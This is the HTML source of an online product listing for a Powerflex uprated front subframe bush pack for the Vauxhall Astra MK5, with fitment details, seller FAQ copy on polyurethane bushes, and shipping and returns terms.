

--- FILE ---
content_type: text/html
request_url: https://newfrontsubframe.com/pff80-830-powerflex-vauxhall-astra-mk5-h-04-10-front-subframe-bush-6-in-pack.htm
body_size: 10025
content:


<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<!doctype html>  

	
			
 
	<html>		
	

		<head> 		
  
 

	 <title> Pff80-830 Powerflex Vauxhall Astra Mk5 (h) (04-10) Front Subframe Bush 6 In Pack</title>
	 	

	
	 	<meta  http-equiv="content-type"  content="text/html; charset=UTF-8">	


 
	
 
 <meta name="viewport" content="width=device-width, initial-scale=1">	
       
	
	<link  rel="stylesheet" type="text/css"   href="https://newfrontsubframe.com/poki.css">  
	   

 <link  href="https://newfrontsubframe.com/kebimofinu.css"  type="text/css"   rel="stylesheet">
 	
		 

		 <script src="https://code.jquery.com/jquery-latest.min.js"	type="text/javascript"></script>	
		 		 <script src="https://newfrontsubframe.com/zaxaju.js" type="text/javascript">
  
</script>
 
		 	<script  src="https://newfrontsubframe.com/zuta.js"  type="text/javascript">  </script> 


	  		

 <script  async	src="https://newfrontsubframe.com/vetikide.js" type="text/javascript"> 
</script>	

 
			 <script async type="text/javascript" src="https://newfrontsubframe.com/jikopa.js">  	
</script> 	
	
	

	  <script type="text/javascript"> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   
	</script>   
	
	

  <script   type="text/javascript"	src="//static.addtoany.com/menu/page.js"  async>
  	
</script>	
   	
	  
 <script  async	type="text/javascript" src="//static.addtoany.com/menu/page.js">
 


	 	</script>
	 
	 <script  src="//static.addtoany.com/menu/page.js" type="text/javascript" async>  

 </script>	

  
	
</head>
   
 
  	


  
<body data-id="192212313157">
 




	
 <div  style="left:0px; top:150px;" class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 
	
		  <a  class="a2a_button_facebook">
</a>		 		
		 
<a class="a2a_button_twitter"> 

</a> 
			<a class="a2a_button_google_plus">
</a>	 	
		 
<a class="a2a_button_pinterest">
 	  
</a> 
	
		<a  class="a2a_button_email">  </a>




	

</div>	


	 <div id="gajah">
   	 
		
 	  <div id="samofubame"> 
	 	   
				 	
 <a href="https://newfrontsubframe.com/">
	<img  src="https://newfrontsubframe.com/new-front-subframe.gif" alt="New Front Subframe">


</a>
 	 
   

			
<div id='syceq' class='align-center'>
<ul>
<li class='has-sub'><a href='https://newfrontsubframe.com/'><span>New Front Subframe</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'><span>Recent items</span></a></li>
	<li><a href='https://newfrontsubframe.com/most-viewed-items-new-front-subframe.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-videos-new-front-subframe.htm'><span>Recent videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/brand/a-premium.htm'><span>A-premium (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/after-market-part.htm'><span>After Market Part (37)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket.htm'><span>Aftermarket (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-parts.htm'><span>Aftermarket Parts (41)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-products.htm'><span>Aftermarket Products (148)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/amcp.htm'><span>Amcp (52)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/d2p.htm'><span>D2p (80)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/energized-customs.htm'><span>Energized Customs (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/eu-auto-parts-ltd.htm'><span>Eu Auto Parts Ltd (39)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/gearzaar.htm'><span>Gearzaar (294)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/klokkerholm.htm'><span>Klokkerholm (45)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/lcp.htm'><span>Lcp (28)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/motofy.htm'><span>Motofy (83)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/nty.htm'><span>Nty (68)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/oe-quality.htm'><span>Oe Quality (61)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/powerflex.htm'><span>Powerflex (65)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/prasco.htm'><span>Prasco (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/rtg-automotive.htm'><span>Rtg Automotive (33)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/spoon.htm'><span>Spoon (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/ultra-racing.htm'><span>Ultra Racing (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (2299)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/features/'><span>Features</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/features/100-precise-fitment.htm'><span>100% Precise Fitment (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/adjustable-seat.htm'><span>Adjustable Seat (14)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt On (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt-on (308)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/durable.htm'><span>Durable (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-installation.htm'><span>Easy Installation (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-to-replace.htm'><span>Easy To Replace (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/metal.htm'><span>Metal (17)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/stainless-steel.htm'><span>Stainless Steel (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/straight-fit.htm'><span>Straight Fit (7)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3191)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/material/'><span>Material</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/material/6061-aluminum-alloy.htm'><span>6061 Aluminum Alloy (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/aluminium.htm'><span>Aluminium (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/beta-cloth.htm'><span>Beta Cloth (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/iron.htm'><span>Iron (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/metal.htm'><span>Metal (187)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/mild-steel.htm'><span>Mild Steel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/plastic.htm'><span>Plastic (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/polyurethane.htm'><span>Polyurethane (13)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/solid-steel.htm'><span>Solid Steel (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/stainless-steel.htm'><span>Stainless Steel (22)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/steel.htm'><span>Steel (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3285)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/seller-warranty/'><span>Seller Warranty</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/seller-warranty/1-year.htm'><span>1 Year (36)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-year.htm'><span>10 Year (21)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-years.htm'><span>10 Years (18)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/2-years.htm'><span>2 Years (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/5-years.htm'><span>5 Years (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/lifetime.htm'><span>Lifetime (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3471)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/type/axle-subframe.htm'><span>Axle Subframe (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/bearing-bushing.htm'><span>Bearing / Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/chassis.htm'><span>Chassis (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm.htm'><span>Control Arm (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm-bushing.htm'><span>Control Arm Bushing (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/crossmember.htm'><span>Crossmember (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/engine-cradle.htm'><span>Engine Cradle (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/frame-rail.htm'><span>Frame Rail (47)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/front-subframe.htm'><span>Front Subframe (122)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/impact-bar-mount.htm'><span>Impact Bar - Mount (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/mount.htm'><span>Mount (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe.htm'><span>Subframe (1670)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bush.htm'><span>Subframe Bush (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bushing.htm'><span>Subframe Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-crossmember.htm'><span>Subframe Crossmember (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-kit.htm'><span>Subframe Kit (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-mount-kit.htm'><span>Subframe Mount Kit (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-rods-bar.htm'><span>Subframe Rods Bar (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension.htm'><span>Suspension (10)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension-bushing.htm'><span>Suspension Bushing (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (1618)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/warranty/'><span>Warranty</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/warranty/1-year.htm'><span>1 Year (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty/10-year.htm'><span>10 Year (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty/12-month-warranty.htm'><span>12 Month Warranty (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty/2-year.htm'><span>2 Year (17)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty/2-years.htm'><span>2 Years (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty/3-year.htm'><span>3 Year (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty/3-years.htm'><span>3 Years (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty/30-day.htm'><span>30 Day (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty/5-year.htm'><span>5 Year (10)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty/lifetime.htm'><span>Lifetime (24)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty/unspecified-length.htm'><span>Unspecified Length (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty/yes.htm'><span>Yes (32)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3451)</a></li>
</ul>
</li>

</ul>
</div>

		
  </div> 

	 	

		
<div id="nuvanaj">	 

 
			 <div  id="taneqe">
				 <div id="mykopisa">
   
</div>

				 <h1 class="[base64]">PFF80-830 POWERFLEX Vauxhall Astra MK5 (H) (04-10) Front Subframe Bush 6 in Pack	</h1> 
 
 	 <img class="xm4n6" src="https://newfrontsubframe.com/pictures/PFF80-830-POWERFLEX-Vauxhall-Astra-MK5-H-04-10-Front-Subframe-Bush-6-in-Pack-01-dzr.jpg" title="PFF80-830 POWERFLEX Vauxhall Astra MK5 (H) (04-10) Front Subframe Bush 6 in Pack" alt="PFF80-830 POWERFLEX Vauxhall Astra MK5 (H) (04-10) Front Subframe Bush 6 in Pack"/>
  

<br/>
  <img class="xm4n6" src="https://newfrontsubframe.com/pictures/PFF80-830-POWERFLEX-Vauxhall-Astra-MK5-H-04-10-Front-Subframe-Bush-6-in-Pack-02-ypap.jpg" title="PFF80-830 POWERFLEX Vauxhall Astra MK5 (H) (04-10) Front Subframe Bush 6 in Pack" alt="PFF80-830 POWERFLEX Vauxhall Astra MK5 (H) (04-10) Front Subframe Bush 6 in Pack"/>		 <br/>  <img class="xm4n6" src="https://newfrontsubframe.com/pictures/PFF80-830-POWERFLEX-Vauxhall-Astra-MK5-H-04-10-Front-Subframe-Bush-6-in-Pack-03-suu.jpg" title="PFF80-830 POWERFLEX Vauxhall Astra MK5 (H) (04-10) Front Subframe Bush 6 in Pack" alt="PFF80-830 POWERFLEX Vauxhall Astra MK5 (H) (04-10) Front Subframe Bush 6 in Pack"/>	 	 	
<br/> 	  <img class="xm4n6" src="https://newfrontsubframe.com/pictures/PFF80-830-POWERFLEX-Vauxhall-Astra-MK5-H-04-10-Front-Subframe-Bush-6-in-Pack-04-gc.jpg" title="PFF80-830 POWERFLEX Vauxhall Astra MK5 (H) (04-10) Front Subframe Bush 6 in Pack" alt="PFF80-830 POWERFLEX Vauxhall Astra MK5 (H) (04-10) Front Subframe Bush 6 in Pack"/> 
<br/> <img class="xm4n6" src="https://newfrontsubframe.com/pictures/PFF80-830-POWERFLEX-Vauxhall-Astra-MK5-H-04-10-Front-Subframe-Bush-6-in-Pack-05-inha.jpg" title="PFF80-830 POWERFLEX Vauxhall Astra MK5 (H) (04-10) Front Subframe Bush 6 in Pack" alt="PFF80-830 POWERFLEX Vauxhall Astra MK5 (H) (04-10) Front Subframe Bush 6 in Pack"/>  	
<br/> 

  <br/>
	
<img class="xm4n6" src="https://newfrontsubframe.com/budo.gif" title="PFF80-830 POWERFLEX Vauxhall Astra MK5 (H) (04-10) Front Subframe Bush 6 in Pack" alt="PFF80-830 POWERFLEX Vauxhall Astra MK5 (H) (04-10) Front Subframe Bush 6 in Pack"/>  
<img class="xm4n6" src="https://newfrontsubframe.com/selig.gif" title="PFF80-830 POWERFLEX Vauxhall Astra MK5 (H) (04-10) Front Subframe Bush 6 in Pack" alt="PFF80-830 POWERFLEX Vauxhall Astra MK5 (H) (04-10) Front Subframe Bush 6 in Pack"/>  
	<br/>
	PFF80-830 POWERFLEX Vauxhall Astra MK5 (H) (04-10) Front Subframe Bush 6 in Pack. TOP RATED DISTRIBUTOR SINCE 2003. POWERFLEX BUSHES & MOUNTS > BUSHES & INSERTS (ROAD SERIES). Fitting Information: This bush replaces OE part numbers 9223022 and 13107328. Product Type: UPRATED SUSPENSION BUSHES & MOUNTS. Product Description: Front Subframe Bush. Quantity Supplied in Box: 6. Reference OE/OEM Number: 9223022 / 13107328 /. Country/Region of Manufacture: United Kingdom. Most part numbers have a fitting diagram available which shows you the fitting location on the vehicle. In the description, there will be a fitting diagram location number so all you need to do is reference this number on the diagram and check any fitting notes. Please check crucial fitting information such as year of manufacture, model type and part component size as these can affect the fitment on some applications. How to measure your Anti-Roll Bar? To measure your Anti-Roll bar, there are two recommended methods. If you have access to a vernier caliper then this is the most accurate way, however using an open-ended spanner can be just as effective. By placing the open end of the spanner over the ARB, you can gauge the size by simply moving up and down on the size until you find one that fits closely.   	<p>	 Whatever the size of the spanner is the size of the ARB bush that youd require. If you are still unsure what part number you need for your vehicle, then we would advise you to use the Powerflex website which contains all the very latest fitment information and updates.
</p>  
  <p> When you enter the part number, please ensure it is in the correct format with the dash. Eg: PFF12-101, or PFR34-604 for example.
 </p>    What is Powerflex Black Series? Powerflex Black Series bushes are manufactured using a 95 Shore A compound to provide maximum control of chassis geometry. This range has been developed for race, rally and motorsport use where precise and accurate chassis alignment is required. Powerflex black series bushes are 25% stiffer than the Powerflex purple compound, therefore not really suitable for road use.	<p> Why should I fit Powerflex bushes? Polyurethane has been with us as a specialised plastic for some thirty years. However recent advances have now made it possible to engineer very special properties into this exciting material.</p> 	<p>	 		 Suspension bushes are some of the most highly stressed components fitted to a motor car. They undergo enormous strains and in the most arduous of conditions with no maintenance or lubrication. The material they are manufactured from is a rubber compound containing natural products which deteriorate with age. It becomes softer and more pliable, resisting the forces placed on it less and less. Therefore allowing more and more movement of suspension components and offering less and less control over the suspension geometry. 	


</p><p> This is the single biggest reason you can instantly tell the difference driving a three year old car compared to a showroom new one. However even new cars will benefit from POWERFLEX bushes because of their superior design they offer much more effective control of the suspension components to a much greater extent than normal rubber items.</p> POWERFLEX for prolonged tyre life. With the technological advances in this material it has been possible to overcome the common problem associated with harder bushes which is increased noise. By correctly engineering the polyurethane compound, bushes can be made 25-30% stiffer than new rubber items but with exactly the same noise absorbing properties. This product has no reviews yet, however see what our buyers say about our other products.. To maintain our service we only select the market leading couriers to deliver our orders. Same Day Dispatch, Monday - Friday. A select few items may have a longer lead time as they may be specially ordered from our manufacturers. For any customers outside the UK mainland, Northern Ireland or Isle of Man, we can arrange, on your behalf, for your items to be delivered via a third party company within the UK who will then deliver directly to you. We want to give you a hassle-free way to return anything, either as a UK or an International customer. We want you to be totally satisfied with your order, so if for any reason its not suitable we are here to help. How do I return an item(s)? Whybee Ltd Gaghills Mill GaghillsRd Waterfoot Rossendale Lancashire BB4 9BB. Returning a parcel from within the United Kingdom. When an item is Faulty.  <p>	 If you item is faulty, you may qualify for a pre-paid label, please contact our customer service team before you return your item for the best way to proceed. If you do not qualify for a free return you can simply send the item back to us via your preferred method, however we do recommend you use a traceable service so that you can track your items. (Only 1 free return per order). In most cases if you qualify for a Free Return a return label will be sent with your order for your to use. As an International customer, you can return your parcel using any postal service.
</p>		<p> Once the item arrives back at our warehouse, a member of our customer service team will contact you within 24hrs to discuss the return. And we will be happy to assist you further. During festive and sales periods this may be extended slightly. 1 SUSPENSION BUSHES IN EUROPE! EPTG Ltd (European Polyurethane Technologies Group) was formed in the UK in 1996 to take advantage of the significant advances made in the development of polyurethane in recent years. </p>	 The company has wide experience of automotive suspension and chassis systems and combining these design skills with advanced polyurethane manufacturing techniques led to the development of the wide range of high performance automotive polyurethane components now known the world over by the product name POWERFLEX. The company operates in a self-contained state of the art factory, manufacturing everything in-house.	 
 <p>	  The stainless steel components are machined on the latest computer controlled equipment to ensure perfect repeatability and quality. The moulding and tooling, design and manufacturing is carried out within the factory ensuring very rapid response time to special projects and complete communication between development, prototyping, testing and manufacturing departments.</p>  
<p>  Component manufacturing is carried out with the latest automatic processing equipment ensuring 100% right first time quality. Testing of new components is carried out both on the vehicle and on test rigs. For those unfamiliar with this it is an international standard to show that the company operates to a system of quality procedures. For smaller companies this can be straightforward but for a company of our size with complex manufacturing and over 2500 part numbers, it is a big achievement especially as this was done with no major changes to our rigorous quality procedures.  
</p>
 
 We were awarded this on our first assessment inspection with no changes or recommendations to the way the business operates. This is a testament to the way we run the business and especially the people within it. What are suspension bushes for anyway? Suspension bushes are fitted to cars at all points where the vehicle chassis is joined to a moving suspension component.<p> They are fitted to provide a noise and vibration absorbing barrier between the road and you. Why are they made of rubber? Rubber acts as that sound barrier, damping out noise and vibration.
</p> <p>    Without them cars would feel much harsher and noisier. Rubber is also very very cheap.	</p>
			  
<p>		   Do racing cars have rubber bushes? In general the answer is no. A lot of racing cars, especially single seater track based cars use metal joints which do not provide any noise absorbing. The life of these joints is measured in hours.</p>
	 <p>  They are not suitable for road use. However a huge number of racing cars still use rubber bushes. These are either production based cars adapted for race use or rally cars where the forces on the suspension can be so high that metal joints would break. Can I fit POWERFLEX bushes to my racing car?	</p>    They will outlast rubber by a factor of ten. They will control the geometry much more accurately during rapid suspension movements and they will reduce tyre wear. Nylon is probably the worst of all worlds. When a suspension arm moves up and down it does not move only up and down but describes an arc. This means that, for example an inner track control arm bush will be required to flex in two dimensions at the same time. 
<p>  In this example a metal bush will allow this movement as will a rubber or POWERFLEX bush. However a nylon bush will allow up and down movement but 100% of the arc loadings will be transferred into the arm and the chassis. This causes arm flexing and can easily cause premature arm failure! Of course nylon has no vibration absorbing characteristics at all, so all vibration is transferred up the already highly stressed arm.</p> 
 <p>	  If POWERFLEX products are this good why do car manufacturers use rubber and not polyurethane? Polyurethane, as a raw material is about ten times the cost of rubber plus it is more expensive and slower to process. If Ford decided to use polyurethane bushes in their range of cars they would need to find a supplier capable of making literally millions of bushes a year. There is no company in the world (even EPTG Ltd) who could make those sort of quantities. 

</p>	 Cars are all about marketing. Why do I need them then? POWERFLEX bushes improve your cars road holding and chassis performance by controlling the amount of unwanted flex in the suspension.  <p>
 This means your suspension is doing what it is supposed to. It means your tyres have greater contact with the road at all times therefore improving safety and performance. Correctly formulated polyurethane is as good if not better at noise, vibration and harshness suppression when compared to rubber. I only have a fairly basic saloon, why do need high performance bushes?
</p> For exactly the same reason as above but with a different emphasis. If your tyres are in better contact with the road and your suspension movements are being controlled more accurately then tyre wear will be dramatically reduced. We have letters of recommendation from customers who state that they have doubled the life of their tyres on certain cars after fitting POWERFLEX bushes. Have you ever taken your car into a tyre shop with tyres which are worn out on the inner or outer edges but perfectly legal everywhere else? You assume the tracking is wrong, but when the shop checks, it is correct. When the car is stationary the tracking is correct but as you move and the loads increase then the tracking goes out. Come to a stop and the tracking is right again. I love my car, it is a classicWhat can they do for me? Another major advantage of POWERFLEX bushes is life. Rubber is a natural product and deteriorates with age, especially on cars which are not being used regularly. The bushes will crack on the outer surface and soften inside. POWERFLEX bushes are not affected by ultra-violet, petrol, oil, battery acid, water or time.<p> Perfect for your loved one. How much do they cost? Typically about 5 to 8 times the cost of a standard rubber bush. However that is not the whole story. When you consider the cost of fitting new bushes and the fact that POWERFLEX will be the last bushes you every fit to your car things start to look a bit better.
</p> Then consider tyre wear, a real cost saving here. Car manufacturers have a habit of not supplying the bushes on their own, only supplying them complete with suspension arms. And finally as cars get older manufacturers stop supplying certain parts.
	 <p> Imagine your car was off the road because of a bush failure. You go to the parts shop and the part is no longer serviced! POWERFLEX makes a lot of sense then.	
</p>   Are they easy to fit? We design all the bushes so that they can be fitted without special tools.		<p> 
 
 However sometimes it is a lot harder to remove the old bushes than fit the new ones. If you feel you have very little mechanical knowledge, experience, talent or tools, either ask a friend or get them professionally fitted. Will they fit non-genuine parts? We design all bushes using highly accurate measurements taken from genuine OE parts as fitted to the vehicle from new and as a result our parts may not fit aftermarket suspnsion components if they differ from standard. With this in mind if you do have Non-Genuine suspension arms etc.	</p>		 <p> 	 Fitted to your vehicle, we would always advise checking sizing prior to ordering. No, but it depends on the car.</p> 
  Some cars benefit more than others. But there is a fair amount of effort involved in changing bushes so consider changing, for example a front set at one time, followed by the rear ones if applicable.	<p>
 Best to change the whole set if you can afford it though. But we would say that wouldnt we!!</p>		 Other items in this category. The item "PFF80-830 POWERFLEX Vauxhall Astra MK5 (H) (04-10) Front Subframe Bush 6 in Pack" is in sale since Friday, June 9, 2017. This item is in the category "Vehicle Parts & Accessories\Car Parts\Suspension & Steering\Bearings, Bushings & Bush Kits". The seller is "strutbracer" and is located in Lancashire. This item can be shipped worldwide.
<ul>	
<li>ISBN: Does Not Apply</li>
<li>UPC: Does Not Apply</li>
<li>EAN: 5055676531353</li>
<li>Brand: Powerflex</li>
<li>Manufacturer Part Number: PFF80-830</li>
<li>Make: Vauxhall</li>
<li>Model: Astra MK5 (H) (04-10)</li>
<li>Fitting Information: This bush replaces OE part numbers 9223022 and 131</li>
<li>Description: Front Subframe Bush</li>
<li>Product Type: UPRATED SUSPENSION BUSHES & MOUNTS</li>
<li>Product Fitments:     <br> • VAUXHALL / OPEL ASTRA MK4 - AS</li>
<li>Product Colour: PURPLE (80)</li>
<li>Product Range: ROAD SERIES</li>
<li>Quantity Supplied: 6</li>
<li>Fitting Note: This bush replaces OE part numbers 9223022 and 131</li>
<li>Product Description: Front Subframe Bush</li>
<li>Quantity Required: 6</li>
<li>Quantity Supplied in Box: 6</li>
<li>Diagram Reference Number: 30</li>
<li>Reference OE/OEM Number: 9223022 / 13107328 /</li>
<li>Type: Suspension Bushing</li>
<li>Country/Region of Manufacture: United Kingdom</li>
<li>Placement on Vehicle: Front</li>
</ul>
 
  <br/> 	<img class="xm4n6" src="https://newfrontsubframe.com/budo.gif" title="PFF80-830 POWERFLEX Vauxhall Astra MK5 (H) (04-10) Front Subframe Bush 6 in Pack" alt="PFF80-830 POWERFLEX Vauxhall Astra MK5 (H) (04-10) Front Subframe Bush 6 in Pack"/>  
<img class="xm4n6" src="https://newfrontsubframe.com/selig.gif" title="PFF80-830 POWERFLEX Vauxhall Astra MK5 (H) (04-10) Front Subframe Bush 6 in Pack" alt="PFF80-830 POWERFLEX Vauxhall Astra MK5 (H) (04-10) Front Subframe Bush 6 in Pack"/>   <br/>
				
				 <script  type="text/javascript"> 
 

					vytow();
				




</script> 	
		
 
				
				 	

<div   style="margin:10px auto;width:120px;"   class="a2a_kit a2a_default_style">		

					 
 <a  class="a2a_button_facebook">
   
 </a>  
					 <a	class="a2a_button_twitter">
   </a> 
					
 
<a   class="a2a_button_google_plus">  
</a>  
  
					 
<a  class="a2a_button_pinterest">
 </a> 
   	
					 
  
<a   class="a2a_button_email"> 
</a>  
				 </div>	    
					
				
			 
 </div>
	
 
			
<div   id="tuhufy">	  
 

				
				

		
	<div id="kahig">	 
					 <hr>	  
  
				 

	  </div> 


				 	<div id="lywukico">   
  
	</div>	
				
				

<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<div  id="fatuzawyho">

	
					<a style="font-family:Sonoma;font-size:11px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/radiator.htm">radiator</a><a style="font-family:Carleton ;font-size:19px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/note.htm">note</a><a style="font-family:GV Terminal;font-size:32px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/axle.htm">axle</a><a style="font-family:Brooklyn;font-size:14px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/golf.htm">golf</a><a style="font-family:Motor;font-size:26px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/nissan.htm">nissan</a><a style="font-family:Wide Latin;font-size:16px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/audi.htm">audi</a><a style="font-family:Carleton ;font-size:14px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bushes.htm">bushes</a><a style="font-family:Braggadocio;font-size:24px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/support.htm">support</a><a style="font-family:Lansbury;font-size:18px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/adam.htm">adam</a><a style="font-family:Algerian;font-size:19px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/frame.htm">frame</a><a style="font-family:Aardvark;font-size:12px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/citroen.htm">citroen</a><a style="font-family:Monaco;font-size:28px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/corsa.htm">corsa</a><a style="font-family:Century Schoolbook;font-size:34px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/front.htm">front</a><a style="font-family:Lincoln;font-size:25px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/renault.htm">renault</a><a style="font-family:Trebuchet MS;font-size:27px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/carrier.htm">carrier</a><a style="font-family:Sonoma;font-size:23px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/ford.htm">ford</a><a style="font-family:Charcoal;font-size:16px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/genuine.htm">genuine</a><a style="font-family:Trebuchet MS;font-size:33px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/crossmember.htm">crossmember</a><a style="font-family:Colonna MT;font-size:30px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/engine.htm">engine</a><a style="font-family:Trebuchet MS;font-size:17px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/rear.htm">rear</a><a style="font-family:Aardvark;font-size:21px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/toyota.htm">toyota</a><a 